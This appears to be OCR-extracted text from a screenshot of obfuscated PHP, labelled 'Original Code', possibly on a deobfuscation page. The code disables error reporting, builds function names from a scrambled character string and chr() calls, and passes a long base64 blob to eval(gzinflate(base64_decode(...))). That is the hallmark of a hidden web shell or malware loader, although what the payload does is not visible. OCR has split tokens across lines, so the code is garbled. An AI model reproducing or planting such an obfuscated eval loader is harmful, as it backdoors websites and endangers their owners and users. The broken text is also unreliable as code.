
Yes
No
Original Code
<?php
 error_reporting(
0
);
$tOF8817
 = 
"mpx61/5
bn9ghrsu*wl(0t)yck28ze.adf_;qijov743"
;
$Gc293
3
 = 
$tOF8817
[
1
].
$tOF8817
[
12
].
$tOF8817
[
28
].
$t
OF8817
[
10
].
$tOF8817
[
33
].
$tOF8817
[
12
].
$tOF881
7
[
28
].
$tOF8817
[
1
].
$tOF8817
[
17
].
$tOF8817
[
3
0
].
$tOF8817
[
23
].
$tOF8817
[
28
];
$i1188
 = 
""
.chr
(
101
).
""
.chr(
118
).
"\x61"
.chr(
108
).
"\x28\x67z
\x69nf"
.chr(
108
).
"ate("
.chr(
98
).
"\x61"
.chr(
1
15
).
"\x65\x36\x34_deco\x64\x65"
.chr(
4
0
).
""
;
$qHFP1378
 = 
""
.chr(
41
).
""
.chr(
41
).
""
.c
hr(
41
).
""
.chr(
59
).
""
;
$qdnG4069
 = 
$i1188
.
"'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